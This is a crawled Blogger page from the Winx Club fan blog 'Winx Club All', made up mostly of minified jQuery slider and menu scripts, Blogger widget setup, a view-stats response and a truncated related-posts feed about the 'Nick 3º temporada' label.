if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/ a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b / a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&(!l&&f.sync("animate"));c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&(b===a.count-1&&(c.animationLoop&&"next"!==a.direction))?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&(0===b&&(c.animationLoop&&"prev"!==a.direction))?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}
c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&(!h&&(0===a.currentSlide&&(a.animatingTo===a.last&&c.animationLoop)?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&(c.animationLoop&&a.setProps(b,"jumpStart")))));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&(a.currentItem===a.count-1&&(0===b&&"prev"===a.direction))?!0:t&&(0===a.currentItem&&(b===a.pagingCount-1&&"next"!==a.direction))?!1:b===a.currentSlide&&!t?!1:c.animationLoop?!0:a.atEnd&&(0===a.currentSlide&&(b===d&&"next"!==a.direction))?!1:a.atEnd&&(a.currentSlide===d&&(0===b&&"next"===a.direction))?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case"setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case"setTouch":return b;case"jumpEnd":return n?b:a.count*b;case"jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d / 1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed / 1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&(!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone"))));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}
h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/ e:a.maxW<a.w?(a.w-d*f)/ f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w /(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/ a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&(0!==b&&(a.currentSlide-=1)),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)
if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&(a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1)),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case"play":l.play();break;case"pause":l.pause();break;case"next":l.flexAnimate(l.getTarget("next"),!0);break;case"prev":case"previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);(function(f,h,$){var a="placeholder"in h.createElement("input"),d="placeholder"in h.createElement("textarea"),i=$.fn,c=$.valHooks,k,j;if(a&&d){j=i.placeholder=function(){return this};j.input=j.textarea=true}else{j=i.placeholder=function(){var l=this;l.filter((a?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":b,"blur.placeholder":e}).data("placeholder-enabled",true).trigger("blur.placeholder");return l};j.input=a;j.textarea=d;k={get:function(m){var l=$(m);return l.data("placeholder-enabled")&&l.hasClass("placeholder")?"":m.value},set:function(m,n){var l=$(m);if(!l.data("placeholder-enabled"))return m.value=n;if(n==""){m.value=n;if(m!=h.activeElement)e.call(m)}else if(l.hasClass("placeholder"))b.call(m,true,n)||(m.value=n);else m.value=n;return l}};a||(c.input=k);d||(c.textarea=k);$(function(){$(h).delegate("form","submit.placeholder",function(){var l=$(".placeholder",this).each(b);setTimeout(function(){l.each(e)},10)})});$(f).bind("beforeunload.placeholder",function(){$(".placeholder").each(function(){this.value=""})})}
function g(m){var l={},n=/^jQuery\d+$/;$.each(m.attributes,function(p,o){if(o.specified&&!n.test(o.name))l[o.name]=o.value});return l}
function b(m,n){var l=this,o=$(l);if(l.value==o.attr("placeholder")&&o.hasClass("placeholder"))
if(o.data("placeholder-password")){o=o.hide().next().show().attr("id",o.removeAttr("id").data("placeholder-id"));if(m===true)return o[0].value=n;o.focus()}else{l.value="";o.removeClass("placeholder");l==h.activeElement&&l.select()}}
function e(){var q,l=this,p=$(l),m=p,o=this.id;if(l.value==""){if(l.type=="password"){if(!p.data("placeholder-textinput")){try{q=p.clone().attr({type:"text"})}catch(n){q=$("<input>").attr($.extend(g(this),{type:"text"}))}
q.removeAttr("name").data({"placeholder-password":true,"placeholder-id":o}).bind("focus.placeholder",b);p.data({"placeholder-textinput":q,"placeholder-id":o}).before(q)}
p=p.removeAttr("id").hide().prev().attr("id",o).show()}
p.addClass("placeholder");p[0].value=p.attr("placeholder")}else p.removeClass("placeholder")}})(this,document,jQuery);var $j=jQuery.noConflict();$j(document).ready(function(){$j(".flexslider").flexslider({autoPlay:true,pauseOnAction:false,animation:"fade",start:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)},before:function(a){$j(".caption_wrapper").animate({"bottom":"0px","opacity":0},500)},after:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)}});set_slider_height();$j(window).resize(function(){set_slider_height()});function set_slider_height(){var a=parseInt($j("#homeslider ul.slides").find("li").attr("data-height"));var b;if($j(window).width()<1030)b=a*$j(window).width()/ 1030;else b=a;$j("#homeslider ul.slides").find("li").height(b)}
var c=$j("#post_grids");c.imagesLoaded(function(){c.masonry({itemSelector:".post_col"})});$j("#post_grids").masonry({itemSelector:".post_col",gutterWidth:0,columnWidth:function(a){return a / 3}});$j("#Header1_headerimg").load(function(){var a=$j(this).height();var b=a / 2-13;$j(".socials").css("padding-top",b)});$j("input, textarea").placeholder();$j("ul.sf-menu").superfish({animation:{opacity:"show"},speed:200,delay:10,animation:{opacity:"show",height:"show"}});$j("#top_menu ul.sf-menu").mobileMenu({defaultText:"Menu",className:"select_menu",subMenuDash:"&ndash;"});$j("select.select_menu").each(function(){var a=$j(this).attr("title");if($j("option:selected",this).val()!="")a=jQuery("option:selected",this).text();$j(this).css({"z-index":10,"opacity":0,"-khtml-appearance":"none"}).after('<span class="nav_select">'+a+'<span class="menu_icon_wrapper"><span class="menu_icon"></span></span></span>').change(function(){val=$jj("option:selected",this).text();$j(this).next().text(val)})});$j(".search_btn").click(function(){$j(this).toggleClass("close");$j(".search_box").toggleClass("show");$j(".sf-menu").toggleClass("hide")})});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4x8cdtZby8TaHS6BM9ZvPJ72629g:1769415786525';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d52888554020847411','//www.winxcluball.com/2011/12/stormy-sin-guantes-en-la-3-temporada.html','52888554020847411');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '52888554020847411', 'title': 'Winx Club All', 'url': 'https://www.winxcluball.com/2011/12/stormy-sin-guantes-en-la-3-temporada.html', 'canonicalUrl': 'https://www.winxcluball.com/2011/12/stormy-sin-guantes-en-la-3-temporada.html', 'homepageUrl': 'https://www.winxcluball.com/', 'searchUrl': 'https://www.winxcluball.com/search', 'canonicalHomepageUrl': 'https://www.winxcluball.com/', 'blogspotFaviconUrl': 'https://www.winxcluball.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Winx Club All - RSS\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/52888554020847411/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/4416902393176981017/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4416902393176981017', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9j3u0d5yAYWRxyW_mkJ6BM4mXnm2E3UEt4PJrcWFMmbyC4LCSEYVshZnG80YBLvrzWX1MI4vAIIMHZiQj7vUMxxyBuW_Wm2otolV7mVeXfBhP7HCFXmuDvskdXWe-dzMg511_59U4Kw/s72-c/1.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9j3u0d5yAYWRxyW_mkJ6BM4mXnm2E3UEt4PJrcWFMmbyC4LCSEYVshZnG80YBLvrzWX1MI4vAIIMHZiQj7vUMxxyBuW_Wm2otolV7mVeXfBhP7HCFXmuDvskdXWe-dzMg511_59U4Kw/s400/1.png', 'pageName': 'Stormy sin guantes en la 3\xba temporada Nick', 'pageTitle': 'Winx Club All: Stormy sin guantes en la 3\xba temporada Nick', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Stormy sin guantes en la 3\xba temporada Nick', 'description': 'WinxClubAll publish worldwide news about the italian series Winx Club. Official Fan Club Member since 2013.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9j3u0d5yAYWRxyW_mkJ6BM4mXnm2E3UEt4PJrcWFMmbyC4LCSEYVshZnG80YBLvrzWX1MI4vAIIMHZiQj7vUMxxyBuW_Wm2otolV7mVeXfBhP7HCFXmuDvskdXWe-dzMg511_59U4Kw/s400/1.png', 'url': 'https://www.winxcluball.com/2011/12/stormy-sin-guantes-en-la-3-temporada.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4416902393176981017}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.winxcluball.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCT-deH32r6r5t0-riEMVyTrf1diYhlbISdpPQIBDj_8LoxeAkawaxUeix4yWJtSInIiDSJgk75jqi2xl9XaWK7vPCpPw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCT-deH32r6r5t0-riEMVyTrf1diYhlbISdpPQIBDj_8LoxeAkawaxUeix4yWJtSInIiDSJgk75jqi2xl9XaWK7vPCpPw
body_size: 46
content:
{"total":15382978,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,44],[1,45],[2,50],[3,48],[4,71],[5,52],[6,50],[7,69],[8,100],[9,49],[10,56],[11,66],[12,64],[13,72],[14,55],[15,61],[16,70],[17,92],[18,54],[19,56],[20,83],[21,82],[22,48],[23,46],[24,69],[25,66],[26,68],[27,42],[28,59],[29,19]],"nextTickMs":50000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.winxcluball.com/feeds/posts/default/-/Nick%203%C2%BA%20temporada?alt=json-in-script&callback=related_results_labels
body_size: 11682
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-52888554020847411"},"updated":{"$t":"2025-12-30T08:57:22.764+01:00"},"category":[{"term":"Productos Winx"},{"term":"5º Temporada"},{"term":"Regalos de seguidores"},{"term":"Noticias pagina oficial winx club"},{"term":"Revistas Winx Club"},{"term":"4º temporada"},{"term":"Nickelodeon"},{"term":"Noticias sobre Winx Club All"},{"term":"Winx Sirenix"},{"term":"6º Temporada"},{"term":"Eventos y concursos Winx"},{"term":"Review de Winx Club All"},{"term":"Winx Harmonix"},{"term":"Pop Pixie"},{"term":"Winx believix"},{"term":"Winx Fairy Couture"},{"term":"Libros Winx"},{"term":"Personajes especiales"},{"term":"7º Temporada"},{"term":"Winx club aventura magica"},{"term":"3º Temporada"},{"term":"Especiales de Nick"},{"term":"Rainbow Magicland"},{"term":"8º Temporada"},{"term":"Winx Club WOW: World of Winx"},{"term":"Concurso Winx Club All: \"Winx Fairy Couture\""},{"term":"Concurso 'Winx Club All: Imagina ser un hada Sirenix'"},{"term":"1º Temporada"},{"term":"3º Pelicula"},{"term":"Concurso 'Winx Club All: Imagina ser diseñadora de moda'"},{"term":"Winx Trendy"},{"term":"Winx club y el secreto del reino perdido"},{"term":"Bocetos Winx"},{"term":"2º Temporada"},{"term":"Winx club in concert"},{"term":"Winx Bloomix"},{"term":"Winx enchantix"},{"term":"App Winx Fairy School"},{"term":"Canciones Winx Club"},{"term":"Enemigos"},{"term":"Especialistas"},{"term":"HalloWinx"},{"term":"concurso Winx Club All: \"Demuestra cuanto sabes de la 5º temporada\""},{"term":"App Winx Sirenix Power"},{"term":"Concurso Winx Club All \"Magical Story\""},{"term":"Winx Marineras"},{"term":"z"},{"term":"Winx Butterflix"},{"term":"Concurso Winx Club All: \"Winx Fairy Dream\""},{"term":"Winx Disco"},{"term":"Wallpaper"},{"term":"Winx Love and Pet"},{"term":"Entrevistas a Winx Club All"},{"term":"Winx sophix"},{"term":"Concurso 'Winx Club All y Pretty Contest'"},{"term":"Magic Winx"},{"term":"Roxy"},{"term":"App Winx Club: Alfea Butterflix Adventures"},{"term":"Winx Club WOW: World of Winx 2"},{"term":"Concurso 'Playwinxclub: Magic Friendship Cards'"},{"term":"Winx Mythix"},{"term":"Winx School"},{"term":"Winx Club Saving Alfea"},{"term":"Lugares de Magics"},{"term":"Winx Cafe"},{"term":"Winx Club Worldwide Reunion"},{"term":"Live Action"},{"term":"Nick 3º temporada"},{"term":"Winx Safari"},{"term":"App Winx Bloomix Quest"},{"term":"Winx Rock Band"},{"term":"Winx Tynix"},{"term":"Revista Winx Club 3D"},{"term":"Winx bailarinas"},{"term":"Winx vaqueras"},{"term":"10º Aniversario Winx Club"},{"term":"Trajes Winx con la misma pose"},{"term":"Winx Games"},{"term":"Winx on ice"},{"term":"App Winx Club Mystery of the Abyss"},{"term":"Winx Club Worldwide Reunion 2"},{"term":"Winx lovix"},{"term":"Voces de las Winx"},{"term":"Winx Frutti music"},{"term":"15 YEARS OF WINX"},{"term":"Nick juego 'Dress Me Up'"},{"term":"Winx Cosmix"},{"term":"Winx Flower Princess"},{"term":"Winx charmix"},{"term":"Winx navideñas"},{"term":"3º Aniversario de Winx Club All"},{"term":"Dreamix"},{"term":"Nick juego 'Word of Winx'"},{"term":"Winx chibi"},{"term":"Daphne"},{"term":"Winx pijama"},{"term":"Winx sirenas"},{"term":"Comics"},{"term":"Winx Gardenia"},{"term":"Winx club summer"},{"term":"Winx princesas"},{"term":"Revista Fans de Winx Club All"},{"term":"Fairy Animals"},{"term":"Onyrix"},{"term":"Winx Musical Show"},{"term":"Winx invierno"},{"term":"App Winx Club Rocks the World"},{"term":"Imagenes videojuegos Winx Club"},{"term":"1º aniversario de Winx Club All"},{"term":"App WinxNews!!"},{"term":"Concurso Winx Club All \"Roxy's Fairy Animal\""},{"term":"Winx Avatar Story"},{"term":"Nick juego 'My Fairy Pet'"},{"term":"Ricette a Colori"},{"term":"4º Aniversario Winx Club All"},{"term":"App Winx Club Party"},{"term":"App Winx Fairy Artist"},{"term":"Manualidades de seguidores"},{"term":"Nick juego 'Do you Believix?"},{"term":"Nick juego 'Winx Bloomix Battle'"},{"term":"Premios a Winx Club All"},{"term":"Winx Friends 4ever"},{"term":"9º Temporada"},{"term":"App Winx Mythix Fashion Wings"},{"term":"App Winx Regal Fairy"},{"term":"Colaboraciones"},{"term":"Concurso \"Fans de Winx Club All: Magazine Cover\""},{"term":"Juego 'Bollabie Game'"},{"term":"Moda\u0026Magia Álbum"},{"term":"Sorteo Navideño"},{"term":"Winx Club PC Game"},{"term":"Winx Summer Camp"},{"term":"2º Aniversario Winx Club All"},{"term":"4º Pelicula"},{"term":"App Winx Card Game"},{"term":"App Winx Photo Magic"},{"term":"App Winx Sirenix Magic Oceans"},{"term":"App World of Winx Dress Up"},{"term":"Concurso \"Fans de Winx Club All: Funny Pets\""},{"term":"Concurso 'Winx Club All: ¿Como nos conociste?"},{"term":"Juego 'Fairy Pretty Harmonix'"},{"term":"Juego 'Harmonix Mission'"},{"term":"Nick juego 'Dress Me Up Too'"},{"term":"Nick juego 'Harmonix Heroines'"},{"term":"Nick juego 'Let your Wings Shine'"},{"term":"Nick juego 'Love and Pet'"},{"term":"Nick juego 'Magical Adventure'"},{"term":"Nick juego 'Make Over Magic'"},{"term":"Nick juego 'Sirenix Surfers'"},{"term":"Nick juego 'Winx Magic Mayhem'"},{"term":"Resumen de la serie"},{"term":"Winx Reboot"}],"title":{"type":"text","$t":"Winx Club All"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.winxcluball.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Nick+3%C2%BA+temporada?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/search\/label\/Nick%203%C2%BA%20temporada"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"23"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2630394938967893416"},"published":{"$t":"2015-01-20T17:30:00.000+01:00"},"updated":{"$t":"2015-02-03T13:24:19.776+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º 